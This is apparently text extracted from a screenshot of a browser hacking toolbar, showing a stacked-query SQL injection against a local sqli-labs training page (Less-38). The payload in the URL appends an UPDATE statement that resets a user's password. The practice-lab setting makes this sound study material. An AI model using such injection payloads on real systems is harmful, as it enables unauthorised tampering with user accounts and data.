 stacked Query
27.0.0.1/sqli-labs/Less-38/?id= 90% 搜索 系统代理
SQL XSS Encryption Encoding Other
URL
http://127.0.0.1/sqli-labs/Less-38/?id=1';update users set password='12345' where username='Dumb' ;--+
URL
te
Enable Post data Enable Referrer
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb